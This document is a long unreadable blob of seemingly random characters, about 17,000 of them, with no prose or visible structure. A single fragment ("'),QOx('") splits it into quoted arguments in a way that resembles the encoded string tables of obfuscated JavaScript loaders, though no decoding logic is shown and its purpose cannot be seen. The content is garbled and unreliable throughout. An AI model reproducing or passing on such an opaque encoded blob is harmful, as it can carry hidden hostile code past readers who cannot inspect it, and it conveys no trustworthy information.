0we`|e2iretA7.W,1!1i.i6,d.t3!foHXKiV] tAu.n>"A"iAlK8u41;"KCm=!X"1n0.98-4,ve5pmliXAa.-.07=oK l8n12K.VW.j-6Ae8D4!"1oXC>0o\/A,p9ed7p.t913w9,no A r11b8=.grn+!tA,|a$"k64t8|<o"5lf6spd3"AA. 4vKYr8\/3a.2a8.,0e4y43.s5o9QaK$47"n8.noaX4-ac0.3saiCsfA6.Ai5fAu3.sr-Ko%4.Oi3mho={`r332|I),\\3"lbXnk2i134"16]=\/.8oib67Xwp29e[iie"5i7Kn6pK4i[93"."83c31C4lT}!u"5enAfg t.t4eos4..fXk9.t9o6!4A66rKK9zt;!%31Ad54f3:}"X1!3w !.a15<reX92"0fy5y28-2\\iA"`f.7oX1-5t7"5,d!xi3fl-4. ."7s]!fbb2.Aoi,At,dP9A3f,K2A",,6=3Xc639 e"`;...tX-C6XrfKn4.e5i"fA04-K61 v[!3rAn2pecoK !K66!63.2s40X!2b ["a5ruK(wo-z!X0c$0.9VwK3ua_,!fAX!.435)i6426lsK038!x5OaA37!9.1i 2a.X.A>3i.2.6dXf,s.63Aai.EbK9 mA1f7n3 t9;&7ng".fKat-. s0,e7tv9269,Aq6f8u[p}3Aax aKiDA6 "d{!.2or8*!_!Am,uA4e.X3c"lA fp2 5KiuK"!" fU1!64k\/sf.1XXg\\k0m6h8)e3e6!5.3Axa$09gwd0+6m,.AA2.3r3.{770s5A145".\\"o3fe6_"A.2K">eh8Ral.1i eX!a1|4!m6cnioC.4 _fX6,_77."1X9Ab377ay_bj110lh0.Rgis3dai.3e9X56K,A42.AXmcr5 6KAf3"Ad.iM:Xr92.7OAAb"0A5lanA0e1o]3fk.X!foptXf .6.o>2i]g"X.1lf7,VAd  Xa:f.2oCA5"."Tt$. tedx12f,.a."9oX.8eAt`ko3,87i.aBfm,C3.88dfA!8l!+6.-.ft-{tebA1Xli1ri86un"81.k.0r2.27.1l>3>nu. o!en1!AA 6k-ds61e ii71J2\/!ZX9\/tKomAr5fc\/.03"oX|X22me;ta|^XfX1x83K!K"ied i7Aek"i&"0f6o8tC1.X"52s`f,k2u\\fick6\'X09iAH wAXi.Xpz -1.yoo7.u%=]s\\ bl-9"o9g.w0fc OAr#i rt350n  1.3m2N(1"ilsAo"sAb.d10n3.alXn7A2Ar6en]3!-31.toe"1._.K9!k7[t_.!66.i8570Efb2]4 _f.5.59AGi.i.fo4e1ern4bKoC4K..9vi..A,b8."3lK 5e+a,mYl-.!u4X..978eM.9.#82*ib=7huc61"f$Aco*3V,oAXfA:w}s6kwK"afo8.1ffd6X3oc.iebA450Ae741L0KauA1_-K..69Khvie4ft5-.dF!Ae3fs."C8HCkcX$l26K2l8fih A7].n6!8Q0nt -twt46.p.a:4 ".:.31-1e704{16ns.n0Xs7lK12d(oA89.X. 6pn14A 8r2.e- 2v!056Xdu.1.!oK1[ ses(N1j1X9660xirn9dry945-^l4cc"65-a.8K"Xm.au-!8t 1"96A\'1.6hf,68Ai"C3d"G=u7pk,r\\Ca!460 K.Ai"32@.ny dU59yn"9rt_ XrSdS7n-U00a-#a.s0te184Xe-tK"_.v,tj0.l6X}7A!K6\\8#i8") 5KK9>3efa7t,a8h64814k6eK8oe.sXlfG3Cf-0!...!20 XenlsfA1t"-y..1l-Kufz[od4a.,25d*as#u.wo6913w{fs31a0,GyK!"-."!i6\\.A=u|61372l"ni,172:"2'),QOx('.8K8XAdAmp4a.iA6I87.rAK53.u_-Bm47f98d3Ah9b299"f8s.48A.O4A7v8!X.!.zn6.5K7AlU99H,3fd!89-370Aw247 894b9.32.X A15"3145Q"!6-7338!AfX>E3-A3fgp8K`K7"aCK54r(3&ufp613&J.>479dQ10A47.7?T.6AN_fsN6g3At496n4X]9XEAn6eX28 u^1:5KAt8!f79T862ip9284c=8K1,8"3a911SAX"9[X8.f! 6AyF.o190 .Kl1o25a^u22A0474281.o673.K!k.aA22f95A_Xf0K3543K6k449t0P1.L1"01K4K>AnX7o"1x61i5{A\/96X9!4lA.4.p.Kd34X,!82.9A9124Keas1JA9"f6XA4x7AoL61A411^.iAz!.7.d.40o.AekXA71s02>uX4tXVh3U.KA0G3A"X=43pAA.5dKafAP731 M98!1AA=38Xd.aX5502{406",is5-X8fs7fmO0--.6u!A066A56K48A4A@nKlfdB263xA4\/8.!XaneA.0!7C6563!.1fk=xX2Q"yfV76bpXWef.Xtr36pe5-25234210g9X80.4c3x>yX22x5AA-XfA?x88X?200!i505|e7197747XK560{8K05f4g6aj917X70K!.AY!@A1.K.A\'d1XtoCA341386@pTXA9pXt3?e82|84es405Q771161ox[612dKK AOe!XKttK=K62A!71Cd9K^07rA8!4Krr8X8AoM5xi09owGK0.KKIA19JA!EcAn522r"rYX!.12L,44o3\/..X40,0A"{d6X!?2X3844!f8Xe Xf-4.AC7-6c572X6l4A09-6-51gd56.3D>oK892.07{Ay.98A1cfV!DH7e1.8..E2X!C01B-1K83rko.!8!K1.AD0? 8!2s1A426aW64 9178K88"2X.3X8=5AbAPC09XH7\/42AX726bf6t1JKlX.7Kf1]_XA62.. 1\/9XBuft!{yf239WK180=31`K")mX6"\'e16_9bAa1f!A6Xi741Ad.X3p6c5.KA"r6wKCAX.fAt0im7Ao3.XA.XDA"5105eXmlG9D9Xl6c4h59,4A8CedJMR_f4A.Ci20\/iEK1d !29ZXsK9A A1dx,6#!-A4X.6`5.d45A8KXK.9eoAS>A4Kf34559.6nf67.81K\\5 3a-31Ap.p-03AS1reg4t)f!s-t.Pov-i"z?i2s3mNl!il".6$!uAXatXxo3A2>!3A885Ci3cs120issc,A186"19-AA-c7X:.ru=3"59t9bl9Bt524sO-K36nAs0a."4"n!Xf5.FtA$35w0!747h9AssA4c0ZCyfAn088  KA=5dkt"gC!17s7O!.&-.l.AD1A-o,3A:696f1o3K6=C810f2e!d.[X,9..4",ds6c9.xa3aC72g32K6C\\o-ud.-.fm3\/2:X6Aio5S2-V9iuL98kf"."9a26`r..=@4!K58A67z1!n41.85.fa5a3X8>,MtX1o_4{tdXn54265f1KA0n9vx![F AXc8r6Au777".KbFa=d8DAK36}s68D27l3.0>!i624XE-{.085.x61To,xxfA.cdr7_3e636-01484712237AC85X|3>3f.B8f0uc37.7rA2A.0e799872 -r2X! H o9Ans0zApy91d"AAAA35?Gf!A875Srm2U1) ,91-e.62!61H.!8Xx80B.dA{44A86"29A1.!4Z79nw3 XI?9u..k64=J53\'4!lr!7n1g5ia->w.2H7pAa(!Atp7.X!e0.efUfnK-f.2l--Xl6m3n1.iK8[4y8:9X2.9C5A022t@A1",.st2520As3-0b78AT2.+%5!o-!1!8"e9.\/vI31AX9\/K!d7kX1bA37A -936fye11nrea9\\.0-bpp56A7X.1K-z!C67e5XrA78-056.pAa!8F!AXYAOt.1WAvs0derA3osfuq0it144Xcddf f6-tS85ka-AX11t08a0f.19Xl.d)304Z2906r956X!83dX96X0dAe,:KK9i5Is8.AAfrA3hir!AAA1!1c 1tAX!45a13{8X5A7aN""C 6Xiz4-lX4"8Z55!.1re53A9|p23lbXxi6.c317AA\\87XaXMCr-:3}cuf312C18a-ee9JX!."!X1.o62er8eAgJ5A.2f9K>22h8wy8X."stKh04K9Xb8p4!0..3;t.ult1fAiXXc3a8A1X331fn8!_?ge2[A142X1.6.f.=8f2[AXxni9o8eKAtK1=d.04xA@2fKAXofe 3aA\/ !JAf_X.Xe{pri3liH05Xr 9ec!o7 XA5uYt.g!e-912B-2H8t9397X.aar2.06Jp!Ay9rnf8K4!0"i.94.A!8f.Af23Xa9KtePF348f7nAo4.9f4nM!4fvX8:.f5\\0e9x74-OX!\/2bd.ev=to.Corc764frAyTx!_.4Xg8h-jecA0(0*FxuA938.16b2r.1!8Ae5z#h1K33|0uX2hA2#13c6M2mS p7.X0AofL!5=2X2A8118b!Kfg-8m-A039oK.a>8.!41.9n,c798f,9il4"c05-dKUe.9Me1173na6N1AoA57fA830A.#".1974L9kc8f064eXe.3\\.A)z3e.9t656B-;K"AAXMoA0n.91c4X5m5802wN;zo"A"KAe)5.A)s7"X,4307!9o48f12.167K5b3d"neXrPe88cc#cP926z5..22.6fAK(X8K27e4i9fbA_K@j11as0XAA2A9X.29fin35.8te12w1f7.X609M.KX5AKo030-(A0A5565Xs4pi;rf8A2!0"6-5l+X732.XX5-K|pApk7"X,6H!AAm.775NAod! 137<.7tp"s+20-39sK746o(uA6Xa-1Xi"7#:.no2e.7AA24911.dc03F]2f8Bp.Kn6"6saXeKx)A--w"84is42817X!.3f\\s7560O72i=pK.m05.9.1.w;!..f-G8fX#9dd"6T.! [5EA8OK85eA5K04751eX?73h53A5_piXXA!..11U576ih74.bqC40"2XX-tfT!-Re2 .90z\/:f0A0w.0}7xhA12A74f6nzeAAa2Fo6AoX!ctd4N9CAA3,.f6weiKoA1"x.K\/AXMK9xmCk.f3eBA1pXp18bd.08Fu4!>40.11.889"BrCd7A?12?M3K1.e0,9!174TC1KAX!oA".9ux1A,77"n"EueA"d7.aKK4.y2A.!6Agf0l7]6wafAA1 A-X27X5AAm45162dmA"y-AA392w2iKB-el!rK. ,[4<5A9i3AA.5d1\\rnA.6!f5DAo{=l.8QK1!d,DhAbA2AfCi8e!.3h75XA30C61X2A50b.522iA8_dS!i) .f.XwAoKnD"?X7!0KKA0kr2X5!2?r0b>XO8 35Ke88Qa1f>s1.AVA!az8f8AtAk3fXLX3a6"x7Idr",uXHX71G!b.2s73-c78f.sA31K.X5-KQDV.=zAJf546s]3 145K1n!Jl6f.Ko0d5s.^i",4A0O03A00hkf8p:L3p."xXa12Ai98A,30AK2>f4u0A2{odAl3t!o43ns9X,rswb9rA#39AKXv6od-K3lA42.40{._8u!51649dfoe7oo!5,-cX"AX4d"lhs^_c22Ag.0.8!.m  ra3ALA9aoK.y12x!]c{45s99eX!ZAo1AoAtgs:AfcAiAKc(:-{{o8t4sSKu-AAA66:7is099XdC8A;!.746Ar[02739aX36"6!_0A3-.s(XlX=1=79=X12TwxA9_Ad-n2!9"21yA8o1@A.\\u1!f.6i"-0a^XAn99K7obornAa8AcN!X2A1XK1.1A0XAl2lt.As8K905o.lAA99Ady8.33oX aSi9[?5:uof"1-7Ol09s7yKe..h.!0Ab2f5"A.t7p7p|cc.X3y].natKwg.A)f88.sG v58"!5A_1aOA4:fu-.A7|3eeI810y9ut5k7bO0c1[Aan4.3AA87J.551"M8XA2Kx0AA",f0aAsoX2|f27e.Airye3f7uX0t02t2m=-p6cy01Asa0A.2AfXAKKyy2n21okAmt5O!mdgC7:25X176!daXofi8a!D 14.F216A4.96K.cnn 6th0Ke.5I1\/nd.m g2.7fd204Xk0"+24g\/f!XA,]f!dntX2532!\/QX0bu1r!K400u5yA[4.76K(4!0.38Y@37f]9XrX16Jr,A8XAs5.teX.76IAn1K559. 9z8A55927!iK60A47.ilX#.A769"7K 9>80@AMB4ob=?8A.!6K1tfi5^A58keXX07X0338,{AAf73ln3f1!2AX48t]3dX-47324e41E42f.a1X"PA=19X2]o=44K1|f601fA3k8u75d-9276c52950 60A7X13Afw1927}8634!X40e9.27d9_K0AAX=C=6O1.Xa13yf-.4\/m.!X24d-2s55)"fA4l.!8287Ki2)aXo"A%46X!5@9Kf0ZAeaVAKfX7fV3!1AA7!31.0XB1499X45818sy8AafeA=3tAf2KrAAsdx>.cqefAf 13\/.81633.99.1AA249f-2psX7CcA!X8874oAa.A3A9701298i2BXe0tTnf09-3883rft7uA44!7m.3lo"169)t2CNz3O-b2e.\/K,A8,152p2h f7dX4i1.4d!4Kl1ae!f-a@434.z,A2.!6t*w9KR#ccO17613fe35.trA 0f4Ai0.K#A|K,d_]A96r!7.8s66879u3K 0=Kil7K$r.KddlAAh"2izF.6XX0!euA305H>!!.. 27oA6Aj5.1A1.31a0063502810c3rttA749AAA8CA53137543\/nn5"c6Ax8iA87f 4=tA!49.1K664sX6\/D!rS50}bKX3A68A.4f=7K"P7FXpA09,Ft.1<X37M0A\/A34K7N1>A.7Pe!!5vD.KC.AArR6397A38&9z718.6A7C5.1X!38I24699C75AI35811Xyom."Q78AC7X321t1b92-K-f\/AX4-dKA6Xi223i4673.0uf4t K9st38651.t"%o1\/BH00f!o0A2d11KM5K1A4d14L5A730397k!y1.f219921-7bnEC2136fo68!-X!d-vAKR91178u#=10ee.e1AAn5rd6227!"$n1X!aA8K81a7138!5 oa\/X7I4erMlX33-2!9.>K1:.75X4G,1512N182A1f754.73A9651A0=A8ui lX7@1{9"1515A790eK5.XA98!3XAAw7XQ 23A[Ax2A44fA.{60{Jf1462%,Xb3147UnAX5>4A4W.."9Kd7xk895AA.!Kk9CcX8kcAwX-c7Ac4M2^2g!.XKX16lbX!51K6Xo6-eK8LK1C2435|eKX8Xa246"1ws594w8XAX815X!7.4u!2!.!A04 12!..fD|6{4CA5oKX2_2.246KXAl44fx87@e55=}5r45x0C80A3X3pAKkg2X{a3f9lu.7376o0fA1-i!5640Xy491a8p8k!f38C.X-X4mNg9d3XAi,057{44XZi4.68.5!2s3.1. 5K8dnXA3A.9xKkt"!901256C8aIE8r890Ay,r77K3",726X486xpeb.83632A9KA25.Ad76e .95233lC\/A4223y0C42""me2ls3a88sA:Aa295..3UA.33A X1064]3QAKRet"A.XXi70tA7?>25sAX7997dK9n7!"R1^f4K|!404$X3-,4AK70i..3 "95.9sA7t3d00892"545=2D!0co O9]20!!{Ad1.7Ar-Adi4C1!Af0"u!A277p!22d!9>i|BA650.233A154p7Ai81dP9X!l4eA879.9rlCQ.x]!u\\!10e8lo8fAi8C31.wA823fvP8465iX\/66a3AX06L8gAA!l5k3.A36X7r.5p915A523xXe53ff"647Xc.65.[9B!1Io8Amc1nA1XH22K9Ai48CV<uAKt96509 57I.C282r415-A8n!A74X7K2!A20!4?8e.4.824b6h8a545e!\/4XG5XA4K45Y0f1935^AE!\/618K56u6At655831 7 0\'J3K193c69!1.165X5882.3y9XAA>2"6gA Ly.K6A8y2.91c!:200X2XO2m e"60.X0!cA9..f3xV20848f>!a081AX1!l 0Atf9KA"eDA9 I.oA50xAC1d8A0.pCR20.!"2X{A138K.k5!trx5MKr8cA11!2X5614XX=2AX666A]6X[!X3X62646|.9381R147983K4|ALK-.!716Ar08AoJ874879a79AX922P3fA2Akn8A5D0d!Mie96>7!K9EA87068}77xWF"A6X40!A8n f!d3c1d!3F!AAFXA179f{AA1!co6XA?1O1"s"!52iArd"549Fe856DAK.K!i63!\'.97.058d 7.K.93@w#2u4A4eA-94dbXGp816m8!hX!8EHe.eX9XCn2XA!!"1_f!7rdm A^3ssbAXa38c"g5g!o3XaA7dK7171A4p86.>5.A CnA77K6.D4A9r<AXdoAA0o-X-!31st#3.oXb9p42?si"4J43B2r A9isi;Kb.3"y2-2|4iiu181K6,CK#lK7A,e@9>An5XAAf.XK,gA,.%0806A?!@7-!37kAa7Ap09At60fAo!o5-8,AQr1e27pAf36AlA2uf<66!121^!n46XkAAdlhA.8.pa3AX8W2sc. X.3n5ZA4x5."er0f!.XA!5Kn8MK.f53a1AA973X,K6u9f4746b1C1K1,92A.976KK2r2|1.7tXmD4K>S>93ees"".AiTlm6E!9o!C6KD.!8p0t4An2j36tK.+1! f.7CeX26.n!AR1kj3i@eX.oz\'7AAy7868N 113o,az2X<A6659+A"vw.e6o0#.n!5K1kX.A"!2R2"vgw3X[HX KSl32CPPf"m6lg4!i90!K215sx3.X"74Kid"\/AA20K5t6lns3A7d_pA1K@?4Al6775i..%pL0A!!38iw2N3d4 I7u_5!,4H 5!fM]32p i1A KAA19_.&3f!7@A6sA39X6g14XX34A.7EhAX2A89.C6.KoEA4fE,2X51!l4960lVu6{fA59CAk<X=X2YtA44K5 !aoxAX1A44A3.oicX1!K4085.7c!"Db1!X2"613.a1fA-4A.5=t72."..K5t"-321X.k334cA196c.-1KgW9\/X<akPteeX.X.3...9>691!s92x"J6}B5C49a=57pAE%>2X7IX.P._u3A5!XA88!!A!XlC.A2.7IXAK5X0e6A! 5A5cAAA47AAX-KA249AODA4096XA486X,{6A!Ct8 l5P4-K73!E7.74s0eK1eL!0AK1MX9!7D|667"41#3A !5003x.Am0o446-|3X}K>A#45Q4-,:gl4532A40<A4!13s66.A"49.tAAmF.A3Ak4Ad77.K.C9.A86e4..bie2k0x9=XV1f97855503fK1o7eXf KJKe4_!X6yuKu-AAXC!A55>9fJ925no6.e"L07fA2.X>X16b 6.K7B9A46o3!AX43seVX!%f9AKG161lKA4.3}X7ls-3sAK8lz2K!1V7X0$X62NMK31jd1A259C2f991sjc4AAAc5.08O39_0!Ch263g01!1>552n8-G0A75i"16.18fdXs=88O2\/86c341\/2DXu0-!6e39576nf8!.=41c4dAA8yA.,+"!A0KGn@Xy73Zt.l65#X3U1A(9.o4dg-96X9AAf7.8cB"9H5i425A22eAddBw08A)AA465XA52?A838BoC!3A5!4.!y2ACd903L4KeK4536i735c@...tn,AV7\/yF.9J@. 66|41r6A6c6x@^c.7!41.sPAd"3-5X0[1mX4!Kn311!p5!,65pCeAA.4A8J$.p9i.CA744A4 a88040At97#?3ABA9X.C"! {>.9fKA>!!0A-ld5w.|A!5!-A2(TXA 3f641&2G9Kd.fm48r216n4".9@--XpuwA|e6a285i9z2e2.@6!-8#3Zpg5!f.09Q0..K-d46Wfe.X11z!c..6i1s!ACK(CA6997!!C9.293\'X.8884lt!p3IA0. 9E.t.29A30s20983i12l6XNA0X7Rj,lCf[rA7035AAne!!&v.5fC86d.!54b349f3!K1B$87!!K63l3241aXl.f785OAsAA5[._A,2ds>hc39!-2e66K|.\/5.32573C5X9TAKx804\/090An1800.95.4009217718|A594K]5l164IAA",y.fA0!8.AKA.c61f!.9oAz39!3A2w29"W!1A442Art9qA.Xe.|!7fX5tO4.CEoAX5k>3.4X79!At54sfA.4nHu4.{A4.4A%82A4i85J!52C1afl".3:.X75S.tX66449K.98s..e6Ac5Q.GXX9!99x9J!4XonA1xA5.31.a8eAX46da l7313c!AiXf1i0fcKTt733j!b2}1n!85Z665uKK9807i.fA=iG4132!15At4XR1.AApe9f 0A3"KX."e2f7...m]24A.39!A.22A172723..2A1_o3AES921A!XA#3.A \/A3A6W9fp=84X2`OvAAyi3036z"ot2A73A13A.662:0nrXm7kn0331adX9y 9xr35X299fe6!m7Ae@,A!C27Ae\'X07ea5C56XhAcz.A45X(A5d.3.1fa=3A24AXe91f.l-6A56\/0pe6A1Rh?8s4Kaa5 ao.\/7UfeiA7\/{"24.a243=5Kk5A 7k8A25UR!.K65.Xt!19x28-!,X7K12|KA4.f7o,n.73fAaye011 XXA3e3X06:0a25eo5kcUiK8K4p5o44D.flv-3AAaO30XCf=4.922A_f69lP853=73A73.88Ax1e>Ktff51!mAK002.wej.nWz-sU3>6c4!\\C7#81t692H37nlF06r%fX5;F=7M>7.C5;fF=2r181{f82Xd7Ca1:04n&6Q999t8A4KeL=X9952|889pfyaoA53.82.161CfB242iKY9Se7lK4A6.A06a800K0iK{8477=:\/x019."4XA!5d!!A}3BdXL2AAAl45.Ta5T!n16K043A".A7.1f9a1G21A65LA2-28{.[!i035eX9.i750.fX!;22.&9.k6291XA.I0{.sex2Ae3AS0.8bWA4k6F.5606m>..9u=2}>X>f.}9.7X.2e111658A.7s51X.6!7283X5A1.!KQ!"dK-!l59Xa 0Af1A86!.XlB729:4\'.6f.!09.8t!0,rK!2A!A2[y0A07dbQe!B14r!r176!2J7XC9.98!|04A4K.K2AS2eAe !5f.A.A1.35. -X658A0N42e6}X.C24X91A49-ef6!305!i16!77&.[Xd26K607f59>d0.7A.Ai4e9.fA761746-30AolK98f1.aXaX9c40BX0.om4"C[922tKkf.1A-N.!2APR!!Xa2+15?P745!4AK>764I!Xfu546X! 78 t4aL773s6;o3319"i!9A124t7Al1A2rX6..n9A!X39X566m9oXff9F2"mf,r0z.5Alst6nd>AfXC8829!AF06..CXU5fu70f!F96f85ae!.XmS906b5!44.A0d6969AKn505m6{V.78A0sfA0-!7K8"0f51KC.fK1..Af.8E0493405.55|83Af!3507p7]FA846"AoZm94A\/t5tI4|Af20Ad97!A03K !0924Jf3Fx733.XE!kd745A8?5A.7f6X8Md?Icflf2345a6!3a.75877"!X.AA n4e8K"r09X1dA02AAol3k#6C3g"AX"!i3X{8A3rf.K3AX33f5%33\/c1AE3A,_.AE40.(! kXC:.3X@(7n7K=8wG48PX6_XK!H=Cd78!5v\/86-jABX6.7.d89KcX917"3"e!!nP5A94KArxX-0-7k=3r!Arrro"0KAf96wAfd.;5fpAf28e92QtHee_i.ogR29Kt8emfd\'nvikAHh? K0.lyc aoA2r58(*14220\\A1KA8K4A!0"f08 8dcAPKz."14A-62C62JA"Kef"2k!C1A.2C79XAg41U\/dXA62K.42bA3hA7A6k"2\/K AA"A38XXA54ia1A1A0e9f.i21XX786!oA,16K=XeA2Xu93a8.^t.m1M,re6V.lK2"!M96CAAy101.C8icACma0493yf0i f6!488XK2D46Xs4uKKy"27r1..,6[2A.x3?_7Z-2re!AA@.Qt3IbK6fU.3h5a.86i?AQA2-|lCPQ4l-e.""f13-fSA45d1\/A.6.AXf8oX51$aAK6E016C7:0X"KAd7AAK"30.1neTt29bUa"!!3"eAX3K.e,{A31dvAg.Ar!K7#ppe7eK"s65!82\/9lNmerdAX)AAi 0e296A49al6td>lo!C513.Xa6315?2g.8.X,AAXyx.f:s 0"im.,")8Eya8.A)XQfi62173taJ.d"rK4144-195l AX8lm104d.Ab.!80IKnY!doXaAAa62t99d1-i"161i795a.A26,s1.X!28AA@A,46X18Rkch58X%tck425KpTCren\'C3ovK7AE7{7tn4X4XrnC6 mAn9_1KA9uKAat 7[i229At_f3i"K<hfAAbun3Al46n9A4LK bolk8eC253Are6">mb00.-nl93un1 ]1CA.yrdm0Az4I>X.0K,y84X2253X723.8n44A5aXtA4-r72i8.3,a1s.A-4fs41oXnu@K !=403"37Xf5-rAsW5!a7"[54nM0..K9l1XsX1-m\/x15?2A95x ,|4`-t7.G45rQ1XaXeAk!y477".6swat46 pUX.>5\'!17]!e-74"8fa5Kx\/f`3iaL!A0K7Cu51"A#H0A.247cHhKTA30MA1X7AM3h1>A]3Aw3.2G8-ab4A6lAgX0<!3K-ll2A!8,081.>3a&K769yX!0s05oe%10eo212a85A.aBfDA"aA.6KvAfh!AA67-..X.9f0 k4u4,87cf3!2Wl1"8X!M1A4n{v09ts0v!+y8"A3AB4A2Av075A20XXRKKL!K534.X.X.5010y938A]r.X,4S587."c0eXXf94i!8lc"A,re>t5H0I4AzX9.!269D!9>p4k?Akf1.A An2b6Kd"+.8-2%A7!"27liJ3d"4A36X5l75A.Gr5685pnAn5t4!-60D0d8Kr164ooXX601@XcA6y9C49A12f7.AX6.Ar0Q_23w71!903WC59!hAFA)KXdt8iiCfAud\/4,96K23=X51.60 8XA!K1! \/A4c83A07r7a.6A9.xdXA63pKXp9l.Tx7.AMC4eAY,Xtfo6uKAu5-A0198=X6!91KKW2!b6!5K11.sbXC.A5a..ik78g45-dA0117506t31X24Q.A3.,11A36d8t526v0Ff!812!!AApH6 .AC85aU4AAX!A4lX2rXAwa(aAAps12CA8K.\/6X,K"386Q2ClK6nP3;.1=d1K66{1.4_ml>a897.f137u|74A"6!0d0221.4LK63e.i965XjA0Ax7!X5"Aj.I2f2w.f1vmA5A6X3A3f!t]4.-S?d!XAE"Ay4aK1!.4""nAA.8 K2lA-\/-y1Xo6=50w523|3.CFeof1X15706.6A1g1?&2l390ta3."A92Fft21`?bv@.X!i4&A05X12.X)7 750A4A884n=AaF3[r9995127\/,24K!tc2X90,7XKA3A3.1.I!844yyHAc472315Az36b871?1A2Ai:!.A=071vb0!3776!2.Kl9Ad418.fix2e058.AK56Xf1H?AX3!3iKlsAka73"?.290K6.98441C!16r.2kd35r49)P{51A-X463X.o.d06.XA.0-295CAUA9p,B.}P.eP4T7>9-d9881A1}18A0AA\/867=X56479ly9A{A.K38l Ks1a\/7piM3Z05re3ix7K2Af00t845-_2495".X6t5AANX`27CX7XXd4\/Xd!. 55o1!AK7X\\XeP0`362X1A!1wdwPXg.>A6A09!KeF29knngX"x70ee9x8r932A.9f874f,99X.d048#.9t.0A6k14AMA628A0KAAX546A91ko3564D388e6!4CbK..7$.!c410l2L.9K5f790w7879#X#z9"9Y0807y2555tA.1!9aAAA90i62X19!As.r=!A1Ao8A]n574X-77 aKDrf8 =a22A6K92J11.6i>!{4rfto2Aoms"bD,dKK373IX}"n1.972m7{998,8X`W7AA=befy4f2i3.-6334oa9.1Xuf!67iA2AA9"801tA2d457C.S0GKA0.Ad9lMlMXLe!7..6ieA85awAAA ab#u.826f1v736KXfA23O.m6d43K6JA81y,X9>b02X.!X45"01A-1523c,A8C7d?XX9hX5.!977.K54.X?A.88oAA.11T2AAB2f!9A3Ai66445fA7A.b0>4Au1KC:rESQ.6WA18.."sQm!-2|m9CA8X61:XDo81.JE=2!841L2,316Af0_AKA7hA1 2*t49XK0613l1e,"L09lj!..d.a&X.Ae!4f52106seh!A54du!=3i76`93.h77.l11anK2!0KXd.fH!x..D!!8{9Xe1#KA!57..C1<ef32.fg1v-3i42XyrrC41Af46v-a 581AAs17a.X88{;zJ23-3KnJ?96C4634mApe9@Ae9W22\/.2"14aAozr643AP!81l96.!f!A!A575A!b657F2>.7i0io9A1{e5r1}A9r6t2.568o9A411>KX9!D4.58KAiWK1&1n01.y!"22>"43K!C -!1B8.P51CK4"..eAxR9b8>854740X6.A2\'49f.3,61A5dXEl948 1G!KhrA9bV=3E35"7.ti9V3M8E"2Ma94d9.dE6"5X.52eGc9722fX4|XK3KX-1.35q1.3!n6755fXb8KA5f9x2A416X9XCiR9g0!2766.A13!.3A19X486"z7x3rf99!f6D9y..180\/4t7vM.>Ar6.x-Afna526498A0B!9A787B68DyAFy727Aa84foA52K4AA!4t5XX!6B,43h2b80h.F925XZA "2x6l376F4fpy"X06iA.fr00887X!4.72l9h54. 7.A\/K 4\/83XK5.3iX!"X99.7L28AK#32KM"8k1.02868r05XAc!5 7313.A5!"rApo541K7fG76n-.A34hAD-X7XA..9_A0.4!A3f\/.8.2A7t..7K3121343!a).m.K.!lX%1A$E26.534kX!!su1A2Crpd9d8D!4!l3.AgVA.831e4!015A38.1#`3AOA8f?CeJ023k!xt8_.06!AJ3X4p.dn,.4!@.-t\/y9772,X4!!Xo9=!7fXl."7!n66@>rsKAf.155.l\/2i_51:bmK.4!#o4A0{7M9zSyKAlA!lfo6A0ff369cUKfg0XU!2en2oA1e"df93C3wp378ON0e-627.6K98oQ2-3A2hu0i8427S01 .!9,R!Ad7c7\/Z3!03"lpAH0X00-Ko1Adw1iXA7.A!A20af"A4.0dAlC.50A5I>589*3Ab8A69CA8X14",".teXlA"1k39l9A{sKXKB0fe6dfKKK.A.APyC1c1>pe6,.kKXu"ie6 1534xf3yA,t8X8t7mreXXA711Anl|5nc3f8-mu.8. AirXs9=t6X0_7lrBx.8972A a.5!xXk4XSd..9"659-626j!p8K414394451B77!A5BX24=d2711KA12m8A.!3-8A0984AA2459X4.9X7A200.l[B8d "63709378.V5\\886XOA647nAB!.5d38{12}Af7sO34y5!ddwXAo0364!0o049!!.[O@a2J4932X4|K.K2A460.,K$8KpA8{A.57AXZ93195Lp5HA.V4KK8"L8lt2rX30244L3A.,Ad1X8n!!76A{p!31X242dk0p7!X4z32A369eaA9y96se,94Gf2.7!K5.Q9!.17X2b36|!7$uS9AARKe3-A1.3pgc31ABw#A00A-23A1w4z163f8iK6MHA"27@5"BAG789s139)KfK<64K.K9aw6!X7A3 X9XA.P3Dt6pkX8Yz39 35n921\/yXAf9[753K7hAu25Xo8n24ACua45!51.EfA1ta Xu1f5XWr4A Xd83A-733.63  A4318iA8253f16!63A28A3068m#5u3Q6 cAfY520A8k 1XAK29917d4A-"59cu5-!35,G7A..f96KAAou..NiSs-dr3t>3Y9167tjAA 68362m2s20AK842AA@9qe!GeK"f15j9c1.23lXXXb=yye 5A!!lyl392aTax!l34o3X1w7qe3.!J676X2K3.d5214ldlKLA.85tX-.)2a2tdmoAX9X6.9XAn5K6ak296X2Xe3pA02,.\/A6.8XaAKuz"Ae9Dy6K"3A2-AASK5XyKmiuM!XKKwHr\'16""cxk zl9dnKKgHl!K6Ae415999gs7A578X64xA@.3P72Aly+9Xi.4.4"7-y7eK7XnaH3NF8C53.A2Ro856G0A7 ..N5X$!X07522K48AH6<38A342[8sA.92f!4,k5NK38A338M.,tY\'X.9 3i.I6wc41cA-19.tudu8A.98.AX!A4 8fstf,37!A0AfX9X.fr7>AE.X7x7eA7A8.AT8AAA;4\/71a,EKAf91A8A6.S-TAlcm293f91!155.u6Kah.63X876Yl6a0!,>"572u707072A!Af!499M93.71OM3o27AKXA6nt4{sA1a26810-ln-lE-5.o5f3i27.KX7{5Cda=A!85K1_X.e9AaN.xnA20XX.@r..0T\\A291.AKA@9448=CG9ne828|A?4H.v9e!A564fT!-2!6.3"670.f@.73391t4.]aj10@.l89t%A9X3X16!X1.294c76Xf!.1A0.A79!9c-14.pl0LD672_!!C2rw8K.5=1]5478..17d!2A X4A9CX=z2C2A-630-K00xA61Nt1x"f07wXc2Ai.=A4ZUKxXA9Af7950. 6t.3!!A6s.H8r2.ceA4n-B(19KXPW2"-K2e648P7V@939Ck4.D 91iX4K"80X1 tC5";.30r_61e-A2X671615a87..C5X6_xC50gr^hX@eXAMAA9LA.62Aps.X6e78.26AK0214.1!6K3.9{f69523\\3i.9G.#123XJeA8!8X7d2!5n3717A31K29.nA4ff3DlR=1fKo!G76AXKX9f0(744AZ4K7p5h.7843ff!Eo6K927[9"4e!W6Xh3tn0A-8A146XA6XAs1k8A75.,23.l\/14493X2O20Xb.4982aai1K7tpB.-X932fXC8.93A1?m1g8o2f2.r!Ag901!7A5f926AKA64 8QfX!0a7a.r.r162.4@93s3KK,6r761?t9431a 